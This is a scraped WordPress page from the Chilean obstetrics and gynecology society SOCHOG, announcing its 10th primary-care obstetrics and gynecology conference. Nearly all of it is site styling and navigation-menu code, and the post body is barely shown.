

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sochog.cl/archivos/12478
body_size: 20229
content:
<!DOCTYPE html>
<html lang="es">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />		<title>X Jornada de Obstetricia y Ginecología en Atención Primaria &#8211; SOCHOG</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="SOCHOG &raquo; Feed" href="https://sochog.cl/feed" />
<link rel="alternate" type="application/rss+xml" title="SOCHOG &raquo; Feed de los comentarios" href="https://sochog.cl/comments/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sochog.cl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsochog.cl%2Farchivos%2F12478" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sochog.cl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsochog.cl%2Farchivos%2F12478&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='ct-preloader-css' href='https://sochog.cl/wp-content/themes/avxbuilder/css/ct-preloader.css?ver=6.9' type='text/css' media='all' />
<style id='ct-preloader-inline-css' type='text/css'>

		body:not(.compose-mode) .ct-icon .ct-icon-half-1,
		body:not(.compose-mode) .ct-icon .ct-icon-half-2 {
			opacity: 0 !important;
			}
/*# sourceURL=ct-preloader-inline-css */
</style>
<link rel='stylesheet' id='ct-reset-css' href='https://sochog.cl/wp-content/themes/avxbuilder/css/ct-reset.css?ver=6.9' type='text/css' media='all' />
<style id='ct-reset-inline-css' type='text/css'>

		.fullwidth-block {
			-webkit-transform: translate3d(0, 0, 0);
			-moz-transform: translate3d(0, 0, 0);
			-ms-transform: translate3d(0, 0, 0);
			transform: translate3d(0, 0, 0);
		}
/*# sourceURL=ct-reset-inline-css */
</style>
<link rel='stylesheet' id='ct-grid-css' href='https://sochog.cl/wp-content/themes/avxbuilder/css/ct-grid.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ct-style-css' href='https://sochog.cl/wp-content/themes/avxbuilder/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ct-header-css' href='https://sochog.cl/wp-content/themes/avxbuilder/css/ct-header.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ct-widgets-css' href='https://sochog.cl/wp-content/themes/avxbuilder/css/ct-widgets.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ct-new-css-css' href='https://sochog.cl/wp-content/themes/avxbuilder/css/ct-new-css.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='perevazka-css-css-css' href='https://sochog.cl/wp-content/themes/avxbuilder/css/ct-perevazka-css.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ct-google-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3Aregular%2C300%2C700%2C800%2C600%7CMontserrat%3Aregular&#038;subset=greek-ext%2Clatin%2Ccyrillic-ext%2Ccyrillic%2Cgreek%2Clatin-ext%2Cvietnamese&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ct-custom-css' href='https://sochog.cl/wp-content/themes/avxbuilder/css/custom.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ct-avx-custom-css' href='https://sochog.cl/wp-content/themes/avxbuilder/css/ct-avx-custom.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://sochog.cl/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='ct-additional-blog-1-css' href='https://sochog.cl/wp-content/themes/avxbuilder/css/ct-additional-blog-1.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ct-hovers-css' href='https://sochog.cl/wp-content/themes/avxbuilder/css/ct-hovers.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-fancybox-css' href='https://sochog.cl/wp-content/themes/avxbuilder/js/fancyBox/jquery.fancybox.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ct-vc_elements-css' href='https://sochog.cl/wp-content/themes/avxbuilder/css/ct-vc_elements.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://sochog.cl/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://sochog.cl/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.46.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://sochog.cl/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-17622-css' href='https://sochog.cl/wp-content/uploads/elementor/css/post-17622.css?ver=1768976054' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-22407-css' href='https://sochog.cl/wp-content/uploads/elementor/css/post-22407.css?ver=1768976054' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-22404-css' href='https://sochog.cl/wp-content/uploads/elementor/css/post-22404.css?ver=1768976054' type='text/css' media='all' />
<link rel='stylesheet' id='ct_js_composer_front-css' href='https://sochog.cl/wp-content/themes/avxbuilder/css/ct-js_composer_columns.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bsf-Defaults-css' href='https://sochog.cl/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=3.21.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://sochog.cl/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1755548299' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://sochog.cl/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1755548274' type='text/css' media='all' />
<script type="text/javascript" id="ct-settings-init-js-extra">
/* <![CDATA[ */
var ctSettings = {"isTouch":"","forcedLasyDisabled":"","tabletPortrait":"1","tabletLandscape":"","topAreaMobileDisable":"","parallaxDisabled":"","fillTopArea":"","themePath":"https://sochog.cl/wp-content/themes/avxbuilder","rootUrl":"https://sochog.cl","mobileEffectsEnabled":"1","isRTL":""};
//# sourceURL=ct-settings-init-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sochog.cl/wp-content/themes/avxbuilder/js/ct-settings-init.js?ver=6.9" id="ct-settings-init-js"></script>
<script type="text/javascript" src="https://sochog.cl/wp-content/themes/avxbuilder/js/ct-fullwidth-loader.js?ver=6.9" id="ct-fullwidth-optimizer-js"></script>
<script type="text/javascript" src="https://sochog.cl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://sochog.cl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://sochog.cl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sochog.cl/wp-json/wp/v2/posts/12478" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sochog.cl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://sochog.cl/archivos/12478" />
<link rel='shortlink' href='https://sochog.cl/?p=12478' />
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/* 1) Tipografía estable (sin tocar cada hijo) */
html,body,.entry-content{
  font-family:system-ui,-apple-system,Segoe UI,Roboto,Helvetica Neue,Arial,sans-serif!important;
  line-height:1.6!important;
}

/* 2) Ocultar el párrafo duplicado en listados */
.archive .entry-summary p:first-of-type,
.category .entry-summary p:first-of-type,
.search .entry-summary p:first-of-type,
.blog .entry-summary p:first-of-type,
.home .entry-summary p:first-of-type,
.entry-title + .entry-summary p:first-of-type{
  display:none!important;
}

/* 3) Pseudo-elementos problemáticos en textos (no botones) */
.entry-content p::before,
.entry-content p::after,
.entry-content li::before,
.entry-content li::after,
.entry-summary p::before,
.entry-summary p::after{
  content:""!important;display:none!important;
}

/* 4) Flujo normal */
.entry-content p,.entry-summary p,.entry-content li{
  position:static!important;white-space:normal!important;
  letter-spacing:normal!important;text-shadow:none!important;transform:none!important;
}

/* 5) Títulos/strong en negrita */
.entry-content h1,.entry-content h2,.entry-content h3,
.entry-content h4,.entry-content h5,.entry-content h6,
.entry-content strong,.entry-content b{
  font-weight:700!important;
}




</style>
<!-- end Simple Custom CSS and JS -->
<style>
        a.vc_btn-gradient-btn-689bd6422b9a3 {
            padding-top: 24px !important;
            padding-bottom: 24px !important;
            font-size: 18px !important;
            line-height: 1.2 !important;
        }
    </style><meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://sochog.cl/wp-content/uploads/2018/04/cropped-logo-sochog2020-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://sochog.cl/wp-content/uploads/2018/04/cropped-logo-sochog2020-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sochog.cl/wp-content/uploads/2018/04/cropped-logo-sochog2020-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://sochog.cl/wp-content/uploads/2018/04/cropped-logo-sochog2020-1-270x270.png" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="wp-singular post-template-default single single-post postid-12478 single-format-standard wp-custom-logo wp-theme-avxbuilder wpb-js-composer js-comp-ver-6.9.0 vc_responsive elementor-default elementor-kit-17622">
		<header data-elementor-type="header" data-elementor-id="22407" class="elementor elementor-22407 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-fa89aac elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="fa89aac" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0bc2a3e" data-id="0bc2a3e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-66d6c72 elementor-widget elementor-widget-html" data-id="66d6c72" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<style>
/* ===========================================
   🟦 MENÚ SOCHOG 2025 CON BLUR Y LOGO DE FONDO
   =========================================== */
.sochog-menu-2025 * {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
    font-family: 'Segoe UI', sans-serif;
}

/* Colores */
:root {
    --m-azul-oscuro: #2C4A63;
    --m-azul-medio: #4A7B9D;
    --m-verde-oscuro: #4D7134;
    --m-verde-claro: #A8D37A;
    --m-blanco: #fff;
}

/* Contenedor principal */
.sochog-menu-2025 {
    width: 100%;
    position: relative;
    z-index: 9999;
}

/* Barra curva 3D */
.sochog-menu-2025 .curva-top {
    width: 100%;
    height: 21px;
    background: var(--m-azul-medio);
    border-radius: 0 0 50% 50%;
    box-shadow: 0 8px 20px rgba(0,0,0,0.15);
}

/* Fondo menú con blur y logo de fondo */
.sochog-menu-2025 nav {
    background: linear-gradient(135deg, rgba(44, 74, 99, 0.85), rgba(77, 113, 52, 0.85));
    padding: 10px 0;
    position: relative;
    z-index: 10;
    backdrop-filter: blur(10px);
    -webkit-backdrop-filter: blur(10px);
    
}

/* Fondo con logo */
.sochog-menu-2025 nav::before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background-image: url('https://dev.sochog.cl/wp-content/uploads/2025/11/logo_122dbb6e0afaccd2a1a379f0b82d314e_2x.png');
    background-repeat: no-repeat;
    background-position: 90px center;

    background-size: 200px;
    opacity: 0.08;
    z-index: -1;
    pointer-events: none;
}


/* Contenido interno */
.sochog-menu-2025 .menu-wrap {
    max-width: 1400px;
    margin: auto;
    padding: 0 20px;
    display: flex;
    align-items: center;
    justify-content: space-between;
    position: relative;
    z-index: 2;
}

/* Logo más pequeño */
.sochog-menu-2025 .logo img {
    width: 80px; /* Reducido de 130px */
    filter: drop-shadow(0 0 5px rgba(0,0,0,0.4));
    transition: transform 0.3s ease;
}

.sochog-menu-2025 .logo:hover img {
    transform: scale(1.05);
}

/* UL principal */
.sochog-menu-2025 ul {
    list-style: none;
    display: flex;
    gap: 22px;
}

/* Links */
.sochog-menu-2025 a {
    color: var(--m-blanco);
    text-decoration: none;
    font-size: 18px;
    font-weight: 500;
    transition: 0.3s;
    position: relative;
    padding: 8px 0;
    text-shadow: 1px 1px 2px rgba(0,0,0,0.5);
}

/* Subrayado animado */
.sochog-menu-2025 a::after {
    content: "";
    width: 0%;
    height: 2px;
    background: var(--m-verde-claro);
    position: absolute;
    bottom: -3px;
    left: 0;
    transition: 0.3s ease;
    border-radius: 2px;
}
.sochog-menu-2025 li:hover > a::after {
    width: 100%;
}

/* Efecto de desaparición del texto en hover */
.sochog-menu-2025 .menu-item > a {
    transition: all 0.3s ease;
}

.sochog-menu-2025 .menu-item:hover > a {
    color: #A8D37A;
    text-shadow: none;
}

/* Mostrar solo subrayado en hover */
.sochog-menu-2025 .menu-item:hover > a::after {
    width: 100%;
    background: var(--m-verde-claro);
}

/* ==============================
   🔽 SUBMENÚ
   ============================== */
.sochog-menu-2025 li {
    position: relative;
}

.sochog-menu-2025 li ul {
    position: absolute;
    top: 45px;
    left: 0;
    background: rgba(44, 74, 99, 0.95);
    padding: 15px 0;
    border-radius: 10px;
    width: 240px;
    display: none;
    flex-direction: column;
    box-shadow: 0 10px 25px rgba(0,0,0,0.25);
    backdrop-filter: blur(5px);
    -webkit-backdrop-filter: blur(5px);
    border: 1px solid rgba(255,255,255,0.1);
    z-index: 1000;
}

.sochog-menu-2025 li:hover > ul {
    display: flex;
    animation: fadeIn 0.3s ease;
}

@keyframes fadeIn {
    from {
        opacity: 0;
        transform: translateY(-10px);
    }
    to {
        opacity: 1;
        transform: translateY(0);
    }
}

.sochog-menu-2025 li ul li {
    padding: 8px 20px;
}

.sochog-menu-2025 li ul li a {
    font-size: 17px;
    color: var(--m-blanco);
    text-shadow: none;
}

.sochog-menu-2025 li ul li:hover a {
    color: var(--m-verde-claro);
}

/* =========================================
   📱 MÓVIL
   ========================================= */
.sochog-menu-2025 .hamb {
    color: var(--m-blanco);
    font-size: 32px;
    cursor: pointer;
    display: none;
    background: rgba(0,0,0,0.2);
    padding: 5px 10px;
    border-radius: 4px;
    transition: background 0.3s ease;
}

.sochog-menu-2025 .hamb:hover {
    background: rgba(0,0,0,0.4);
}

@media (max-width: 992px) {

    .sochog-menu-2025 .hamb {
        display: block;
    }

    .sochog-menu-2025 ul {
        position: fixed;
        top: 0;
        left: -100%;
        width: 280px;
        height: 100vh;
        background: rgba(44, 74, 99, 0.98);
        flex-direction: column;
        padding: 80px 0 20px;
        display: flex;
        box-shadow: 0 10px 25px rgba(0,0,0,0.35);
        transition: left 0.3s ease;
        backdrop-filter: blur(10px);
        -webkit-backdrop-filter: blur(10px);
        overflow-y: auto;
        z-index: 9998;
    }

    .sochog-menu-2025 ul.active {
        left: 0;
    }

    /* Botón cerrar en móvil */
    .sochog-menu-2025 .close-menu {
        position: absolute;
        top: 20px;
        right: 20px;
        color: var(--m-blanco);
        font-size: 36px;
        cursor: pointer;
        background: none;
        border: none;
        display: none;
    }

    .sochog-menu-2025 ul.active .close-menu {
        display: block;
    }

    /* Overlay para móvil */
    .sochog-menu-2025 .menu-overlay {
        display: none;
        position: fixed;
        top: 0;
        left: 0;
        width: 100%;
        height: 100vh;
        background: rgba(0,0,0,0.5);
        z-index: 9997;
    }

    .sochog-menu-2025 .menu-overlay.active {
        display: block;
    }

    /* Submenú móvil */
    .sochog-menu-2025 li ul {
        position: relative;
        top: 0;
        left: 0;
        width: 100%;
        box-shadow: none;
        background: rgba(255,255,255,0.05);
        display: none !important;
        max-height: 0;
        overflow: hidden;
        padding: 0;
        transition: max-height 0.3s ease;
    }

    .sochog-menu-2025 li.open > ul {
        display: flex !important;
        max-height: 1000px;
        padding: 10px 0;
    }

    .sochog-menu-2025 li {
        width: 100%;
        padding: 0;
        border-bottom: 1px solid rgba(255,255,255,0.1);
    }

    .sochog-menu-2025 a {
        font-size: 18px;
        padding: 15px 25px;
        display: block;
        color: var(--m-blanco) !important;
        text-shadow: none !important;
    }

    /* Indicador de submenú en móvil */
    .sochog-menu-2025 .has-submenu > a::after {
        content: "▶";
        position: absolute;
        right: 25px;
        top: 50%;
        transform: translateY(-50%);
        font-size: 14px;
        transition: transform 0.3s ease;
        border: none;
        background: none;
        width: auto;
        height: auto;
    }

    .sochog-menu-2025 .has-submenu.open > a::after {
        transform: translateY(-50%) rotate(90deg);
    }
}
/* ===========================================
   🎯 AGREGAR ESTO AL FINAL DEL CSS
   =========================================== */

/* Logo en barra curva */
.sochog-menu-2025 .curva-top {
    position: relative;
    overflow: hidden;
    backdrop-filter: blur(10px);
    -webkit-backdrop-filter: blur(10px);
    background: rgba(74, 123, 157, 0.); /* Cambia a semi-transparente */
}

/* Logo de fondo en barra curva */
.sochog-menu-2025 .curva-top::before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background-image: url('https://dev.sochog.cl/wp-content/uploads/2025/11/logo_122dbb6e0afaccd2a1a379f0b82d314e_2x.png');
    background-repeat: no-repeat;
    background-position: 90px -28px; /* Ajustado para la curva */
    background-size: 197px;
    opacity: 0.3;
    z-index: -1;
    pointer-events: none;
    transition: all 0.6s ease; /* AÑADE ESTA LÍNEA */
}

/* Efecto hover en logo de fondo del nav */
.sochog-menu-2025 nav::before {
    transition: all 0.6s ease;
}

/* Efecto hover para AMBAS partes del logo */
.sochog-menu-2025:hover nav::before,
.sochog-menu-2025:hover .curva-top::before {
    opacity: 0.4; /* Aumenta opacidad para la barra también */
    background-size: 207px; /* Se agranda un poco */
}
</style>

<!-- =============================================
     🟦 MENÚ HTML
     ============================================= -->
<div class="sochog-menu-2025">
    <div class="curva-top"></div>

    <nav>
        <div class="menu-wrap">

            <!-- LOGO MÁS PEQUEÑO -->
            <div class="logo">
                <img src="https://dev.sochog.cl/wp-content/uploads/2025/11/logo_122dbb6e0afaccd2a1a379f0b82d314e_2x.png">
            </div>

            <!-- BOTÓN HAMBURGUESA -->
            <div class="hamb" onclick="toggleMenu()">☰</div>

            <!-- MENU PRINCIPAL -->
            <ul id="menu">
              
                
                <li class="menu-item"><a href="https://sochog.cl/">INICIO</a></li>

                <li class="menu-item has-submenu">
                    <a href="#">SOCIEDAD</a>
                    <ul>
                        <li><a href="https://sochog.cl/historia-sochog">Historia</a></li>
                        <li><a href="https://sochog.cl/directorio">Directorio</a></li>
                        <li><a href="https://sochog.cl/vision-y-mision">Misión - Visión</a></li>
                        <li><a href="https://sochog.cl/valores-2">Valores</a></li>
                        <li><a href="#">Estatutos</a></li>
                        <li><a href="https://sochog.cl/wp-content/uploads/2022/08/REQUISITOS-PARA-PATROCIONIO-DE-CURSOS-POR-SOCHOG-2022.pdf">Requisitos Patrocinio</a></li>
                        <li><a href="https://sochog.cl/acog-chile">ACOG</a></li>
                    </ul>
                </li>

                <li class="menu-item has-submenu">
                    <a href="#">SOCIOS</a>
                    <ul>
                        <li><a href="https://sochog.cl/quiero-ser-socio">Quiero Ser Socio</a></li>
                        <li><a href="https://sochog.cl/socios">Socios al Día</a></li>
                        <li><a href="#">Ponte al Día</a></li>
                        <li><a href="#capitulos">Capítulos Científicos</a></li>
                    </ul>
                </li>

                <li class="menu-item"><a href="https://www.rechog.com/">REVISTA RECHOG</a></li>

                <li class="menu-item has-submenu">
                    <a href="#">BIBLIOTECA</a>
                    <ul>
                        <li><a href="https://sochog.cl/libros-de-contribuciones">Libro de Contribuciones</a></li>
                        <li><a href="https://sochog.cl/galerias-fotograficas">Galería Fotográfica</a></li>
                        <li><a href="https://www.unlugardencuentro.com/sochog/">Libro 90 Años</a></li>
                        <li><a href="https://sochog.cl/wp-content/uploads/2018/05/documento_1857_1490207723130-1.pdf">Anuario 80 Años</a></li>
                        <li><a href="https://sochog.cl/documentos-de-interes">Documentos de Interés</a></li>
                    </ul>
                </li>

                <li class="menu-item"><a href="https://sochog.cl/contactanos">CONTÁCTANOS️</a></li>
            </ul>

            <!-- OVERLAY PARA CERRAR MENÚ MÓVIL -->
            <div class="menu-overlay" onclick="toggleMenu()"></div>
        </div>
    </nav>
</div>

<script>

/* ===========================================
   🎯 REEMPLAZA EL JAVASCRIPT ACTUAL CON ESTE
   =========================================== */

let menuActive = false;
let submenuTimer = null; // Timer para controlar el cierre del submenú

function toggleMenu() {
    const menu = document.getElementById("menu");
    const overlay = document.querySelector('.menu-overlay');
    menuActive = !menuActive;
    
    menu.classList.toggle("active");
    overlay.classList.toggle("active");
    
    // Bloquear scroll cuando el menú está abierto
    document.body.style.overflow = menuActive ? 'hidden' : '';
    
    // Cerrar todos los submenús al abrir/cerrar el menú principal
    if (!menuActive) {
        document.querySelectorAll('.sochog-menu-2025 .open').forEach(item => {
            item.classList.remove('open');
        });
    }
}

/* Submenú en móvil */
document.querySelectorAll(".sochog-menu-2025 .has-submenu > a").forEach(link => {
    link.addEventListener("click", function(e){
        if (window.innerWidth <= 992) {
            e.preventDefault();
            e.stopPropagation();
            
            const parentLi = this.parentElement;
            const isOpen = parentLi.classList.contains('open');
            
            // Cerrar otros submenús abiertos
            document.querySelectorAll('.sochog-menu-2025 .has-submenu.open').forEach(item => {
                if (item !== parentLi) {
                    item.classList.remove('open');
                }
            });
            
            // Alternar submenú actual
            parentLi.classList.toggle('open');
        }
    });
});

// Cerrar menú al hacer clic en enlace (excepto los que tienen submenú)
document.querySelectorAll(".sochog-menu-2025 .menu-item > a").forEach(link => {
    if (!link.parentElement.classList.contains('has-submenu')) {
        link.addEventListener("click", function() {
            if (window.innerWidth <= 992 && menuActive) {
                toggleMenu();
            }
        });
    }
});

// Cerrar menú al redimensionar ventana
window.addEventListener('resize', function() {
    if (window.innerWidth > 992 && menuActive) {
        toggleMenu();
    }
});

// Cerrar menú con tecla ESC
document.addEventListener('keydown', function(e) {
    if (e.key === 'Escape' && menuActive) {
        toggleMenu();
    }
});

/* ===========================================
   🎯 NUEVO: CONTROL DE SUBMENÚS EN DESKTOP
   =========================================== */

// Solo aplicar en desktop
if (window.innerWidth > 992) {
    // Para cada item con submenú
    document.querySelectorAll('.sochog-menu-2025 .has-submenu').forEach(menuItem => {
        const submenu = menuItem.querySelector('ul');
        
        // Cuando el mouse ENTRA al menú principal
        menuItem.addEventListener('mouseenter', function() {
            clearTimeout(submenuTimer); // Cancelar cualquier timer activo
            
            // Cerrar otros submenús abiertos
            document.querySelectorAll('.sochog-menu-2025 .has-submenu').forEach(otherItem => {
                if (otherItem !== this) {
                    otherItem.querySelector('ul').style.display = 'none';
                }
            });
            
            // Mostrar este submenú
            submenu.style.display = 'flex';
        });
        
        // Cuando el mouse SALE del menú principal
        menuItem.addEventListener('mouseleave', function(e) {
            // Verificar si el mouse se fue al submenú
            const isMouseGoingToSubmenu = e.relatedTarget && 
                (e.relatedTarget === submenu || submenu.contains(e.relatedTarget));
            
            // Si NO se fue al submenú, programar cierre
            if (!isMouseGoingToSubmenu) {
                submenuTimer = setTimeout(() => {
                    submenu.style.display = 'none';
                }, 300); // 300ms de delay antes de cerrar
            }
        });
        
        // Cuando el mouse ENTRA al submenú
        submenu.addEventListener('mouseenter', function() {
            clearTimeout(submenuTimer); // Cancelar timer de cierre
            this.style.display = 'flex'; // Mantener visible
        });
        
        // Cuando el mouse SALE del submenú
        submenu.addEventListener('mouseleave', function(e) {
            // Verificar si el mouse se fue al menú principal
            const isMouseGoingToMenu = e.relatedTarget && 
                (e.relatedTarget === menuItem || menuItem.contains(e.relatedTarget));
            
            // Si NO se fue al menú principal, programar cierre
            if (!isMouseGoingToMenu) {
                submenuTimer = setTimeout(() => {
                    this.style.display = 'none';
                }, 300); // 300ms de delay antes de cerrar
            }
        });
    });
}

/* ===========================================
   🎯 ACTUALIZAR AL CAMBIAR TAMAÑO DE VENTANA
   =========================================== */

window.addEventListener('resize', function() {
    // Si cambia a móvil, asegurar que los submenús estén ocultos
    if (window.innerWidth <= 992) {
        document.querySelectorAll('.sochog-menu-2025 li ul').forEach(submenu => {
            submenu.style.display = 'none';
        });
    }
});
</script>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
		
<div id="main-content" class="main-content">

<div id="page-title" class="page-title-block page-title-alignment-center page-title-style-1 " style="padding-top: 80px;padding-bottom: 80px;"><div class="container"><div class="page-title-title" style=""><h1 style="">  X Jornada de Obstetricia y Ginecología en Atención Primaria</h1></div></div></div>
<div class="block-content">
	<div class="container">
		<div class="panel row">

			<div class="panel-center col-xs-12">
				<article id="post-12478" class="post-12478 post type-post status-publish format-standard has-post-thumbnail hentry category-articulos-publicos category-educacion-continua category-eventos category-noticias tag-abril tag-aps tag-evento tag-matronas">

					<div class="entry-content post-content clearfix">
																			<div class="post-meta date-color">
								<div class="entry-meta single-post-meta clearfix ct-post-date">
									<div class="post-meta-right">
																																								<span class="post-meta-navigation">
											<span class="post-meta-navigation-prev" title="Post Anterior"><a href="https://sochog.cl/archivos/12468" rel="prev">&#xe636;</a></span>											<span class="post-meta-category-link"><a href="https://sochog.cl/categorias/noticias/articulos-publicos">&#xe620;</a></span>											<span class="post-meta-navigation-next" title="Post Siguiente"><a href="https://sochog.cl/archivos/12731" rel="next">&#xe634;</a></span>										</span>
									</div>
									<div class="post-meta-left">
										<span class="post-meta-date">enero 7, 2020</span>
										<span class="post-meta-author">
											<span>By</span>
											<span class="post-meta-author-link">SOCHOG 2026</span>
										</span>
									</div>
								</div><!-- .entry-meta -->
							</div>
						
